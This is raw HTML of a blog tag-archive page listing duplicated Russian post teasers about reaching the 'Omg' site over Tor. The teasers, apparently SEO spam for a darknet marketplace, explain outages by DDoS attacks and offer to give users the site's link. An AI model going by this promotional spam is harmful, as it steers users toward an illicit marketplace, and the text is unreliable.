				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://fdcng.com/omg-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-2/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-115874 -->

<article id="post-115877" class="sticky default-background item-animations-not-inited post-115877 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-omg tag-omg-onion tag-omg-tor tag-omg- tag-omg--tor tag-omg-- tag-omg--onion tag-omg2web tag-tor-- tag-205 tag-206 tag-209 tag-211 tag--omg tag-215 tag----omg tag-219 tag-224 tag-225 tag-227 tag-231 tag-233 tag-235 tag-238 tag-239 tag-240 tag-243 tag-246 tag-248 tag-250 tag-253 tag---omg tag-257">
		<div class="sticky-label">&#xe61a;</div>	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://fdcng.com/omg2web-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-2/"><img src="" alt="#" class="img-responsive" /></a></div></div>
			
			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																		<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-115877" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>					</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Admin</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h2 class="entry-title"><a href="https://fdcng.com/omg2web-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-2/" rel="bookmark">20 Jul: <span class="light">Omg2web не работает</span></a></h2>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Omg2web не работает? &#8211; Да, действительно в последнее время сайт Omg часто попадает под DDoS атаки. Но по ссылке на&#8230;</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-medium gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2Fomg2web-%25d0%25bd%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b0%25d0%25b5%25d1%2582-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Omg2web+%D0%BD%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82&#038;url=https%3A%2F%2Ffdcng.com%2Fomg2web-%25d0%25bd%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b0%25d0%25b5%25d1%2582-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2Fomg2web-%25d0%25bd%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b0%25d0%25b5%25d1%2582-2%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2Fomg2web-%25d0%25bd%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b0%25d0%25b5%25d1%2582-2%2F&#038;description=Omg2web+%D0%BD%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2Fomg2web-%25d0%25bd%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b0%25d0%25b5%25d1%2582-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2Fomg2web-%25d0%25bd%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b0%25d0%25b5%25d1%2582-2%2F&#038;title=Omg2web+%D0%BD%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82&amp;summary=Omg2web+%D0%BD%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82%3F+%26%238211%3B+%D0%94%D0%B0%2C+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B2+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B5%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F+%D1%81%D0%B0%D0%B9%D1%82+Omg+%D1%87%D0%B0%D1%81%D1%82%D0%BE+%D0%BF%D0%BE%D0%BF%D0%B0%D0%B4%D0%B0%D0%B5%D1%82+%D0%BF%D0%BE%D0%B4+DDoS+%D0%B0%D1%82%D0%B0%D0%BA%D0%B8.+%D0%9D%D0%BE+%D0%BF%D0%BE+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B5+%D0%BD%D0%B0..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2Fomg2web-%25d0%25bd%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b0%25d0%25b5%25d1%2582-2%2F&#038;title=Omg2web+%D0%BD%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div><svg class="sharing-styled-arrow"><use xlink:href="https://fdcng.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://fdcng.com/omg2web-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-2/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-115877 -->

<article id="post-1871" class="item-animations-not-inited post-1871 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-omg tag-omg-onion tag-omg-tor tag-omg- tag-omg--tor tag-omg-- tag-omg--onion tag-omg2web tag-tor-- tag-205 tag-206 tag-209 tag-211 tag--omg tag-215 tag----omg tag-219 tag-224 tag-225 tag-227 tag-231 tag-233 tag-235 tag-238 tag-239 tag-240 tag-243 tag-246 tag-248 tag-250 tag-253 tag---omg tag-257">
			<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://fdcng.com/omg2web-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/"><img src="" alt="#" class="img-responsive" /></a></div></div>
			
			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																		<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-1871" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>					</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Admin</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://fdcng.com/omg2web-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/" rel="bookmark">20 Jul: <span class="light">Omg2web не работает</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Omg2web не работает? &#8211; Да, действительно в последнее время сайт Omg часто попадает под DDoS атаки. Но по ссылке на&#8230;</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2Fomg2web-%25d0%25bd%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b0%25d0%25b5%25d1%2582%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Omg2web+%D0%BD%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82&#038;url=https%3A%2F%2Ffdcng.com%2Fomg2web-%25d0%25bd%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b0%25d0%25b5%25d1%2582%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2Fomg2web-%25d0%25bd%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b0%25d0%25b5%25d1%2582%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2Fomg2web-%25d0%25bd%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b0%25d0%25b5%25d1%2582%2F&#038;description=Omg2web+%D0%BD%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2Fomg2web-%25d0%25bd%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b0%25d0%25b5%25d1%2582%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2Fomg2web-%25d0%25bd%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b0%25d0%25b5%25d1%2582%2F&#038;title=Omg2web+%D0%BD%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82&amp;summary=Omg2web+%D0%BD%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82%3F+%26%238211%3B+%D0%94%D0%B0%2C+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B2+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B5%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F+%D1%81%D0%B0%D0%B9%D1%82+Omg+%D1%87%D0%B0%D1%81%D1%82%D0%BE+%D0%BF%D0%BE%D0%BF%D0%B0%D0%B4%D0%B0%D0%B5%D1%82+%D0%BF%D0%BE%D0%B4+DDoS+%D0%B0%D1%82%D0%B0%D0%BA%D0%B8.+%D0%9D%D0%BE+%D0%BF%D0%BE+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B5+%D0%BD%D0%B0..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2Fomg2web-%25d0%25bd%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b0%25d0%25b5%25d1%2582%2F&#038;title=Omg2web+%D0%BD%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div><svg class="sharing-styled-arrow"><use xlink:href="https://fdcng.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://fdcng.com/omg2web-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-1871 -->

<article id="post-115876" class="item-animations-not-inited post-115876 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-omg tag-omg-onion tag-omg-tor tag-omg- tag-omg--tor tag-omg-- tag-omg--onion tag-omg2web tag-tor-- tag-205 tag-206 tag-209 tag-211 tag--omg tag-215 tag----omg tag-219 tag-224 tag-225 tag-227 tag-231 tag-233 tag-235 tag-238 tag-239 tag-240 tag-243 tag-246 tag-248 tag-250 tag-253 tag---omg tag-257">
			<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://fdcng.com/omg-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-2/"><img src="" alt="#" class="img-responsive" /></a></div></div>
			
			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																		<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-115876" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>					</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Admin</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://fdcng.com/omg-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-2/" rel="bookmark">20 Jul: <span class="light">Omg ссылка на сайт</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Ссылка на сайт Omg &#8211; довольно часто интересующий вопрос для новых пользователей сайта Omg. Omg существует уже более 6 лет&#8230;</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Omg+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%81%D0%B0%D0%B9%D1%82&#038;url=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-2%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-2%2F&#038;description=Omg+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%81%D0%B0%D0%B9%D1%82" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-2%2F&#038;title=Omg+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%81%D0%B0%D0%B9%D1%82&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%81%D0%B0%D0%B9%D1%82+Omg+%26%238211%3B+%D0%B4%D0%BE%D0%B2%D0%BE%D0%BB%D1%8C%D0%BD%D0%BE+%D1%87%D0%B0%D1%81%D1%82%D0%BE+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D1%83%D1%8E%D1%89%D0%B8%D0%B9+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%BE%D0%B2%D1%8B%D1%85+%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9+%D1%81%D0%B0%D0%B9%D1%82%D0%B0+Omg.+Omg+%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D1%83%D0%B5%D1%82+%D1%83%D0%B6%D0%B5+%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5+6+%D0%BB%D0%B5%D1%82..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-2%2F&#038;title=Omg+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%81%D0%B0%D0%B9%D1%82" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div><svg class="sharing-styled-arrow"><use xlink:href="https://fdcng.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://fdcng.com/omg-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-2/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-115876 -->

<article id="post-1870" class="item-animations-not-inited post-1870 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-omg tag-omg-onion tag-omg-tor tag-omg- tag-omg--tor tag-omg-- tag-omg--onion tag-omg2web tag-tor-- tag-205 tag-206 tag-209 tag-211 tag--omg tag-215 tag----omg tag-219 tag-224 tag-225 tag-227 tag-231 tag-233 tag-235 tag-238 tag-239 tag-240 tag-243 tag-246 tag-248 tag-250 tag-253 tag---omg tag-257">
			<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://fdcng.com/omg-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82/"><img src="" alt="#" class="img-responsive" /></a></div></div>
			
			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																		<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-1870" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>					</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Admin</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://fdcng.com/omg-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82/" rel="bookmark">20 Jul: <span class="light">Omg ссылка на сайт</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Ссылка на сайт Omg &#8211; довольно часто интересующий вопрос для новых пользователей сайта Omg. Omg существует уже более 6 лет&#8230;</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Omg+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%81%D0%B0%D0%B9%D1%82&#038;url=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582%2F&#038;description=Omg+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%81%D0%B0%D0%B9%D1%82" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582%2F&#038;title=Omg+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%81%D0%B0%D0%B9%D1%82&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%81%D0%B0%D0%B9%D1%82+Omg+%26%238211%3B+%D0%B4%D0%BE%D0%B2%D0%BE%D0%BB%D1%8C%D0%BD%D0%BE+%D1%87%D0%B0%D1%81%D1%82%D0%BE+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D1%83%D1%8E%D1%89%D0%B8%D0%B9+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%BE%D0%B2%D1%8B%D1%85+%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9+%D1%81%D0%B0%D0%B9%D1%82%D0%B0+Omg.+Omg+%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D1%83%D0%B5%D1%82+%D1%83%D0%B6%D0%B5+%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5+6+%D0%BB%D0%B5%D1%82..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582%2F&#038;title=Omg+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%81%D0%B0%D0%B9%D1%82" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div><svg class="sharing-styled-arrow"><use xlink:href="https://fdcng.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://fdcng.com/omg-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-1870 -->
	<div class="gem-pagination"><div class="gem-pagination-links">
		<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://fdcng.com/tag/%D0%B3%D0%B8%D0%B4%D1%80%D0%B0-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD/page/2/">2</a>
<a class="page-numbers" href="https://fdcng.com/tag/%D0%B3%D0%B8%D0%B4%D1%80%D0%B0-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD/page/3/">3</a>
<a class="next page-numbers" href="https://fdcng.com/tag/%D0%B3%D0%B8%D0%B4%D1%80%D0%B0-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD/page/2/"></a>	</div></div><!-- .pagination -->
	</div>				</div>
				<div class="sidebar col-lg-3 col-md-3 col-sm-12" role="complementary"><div class="widget-area">
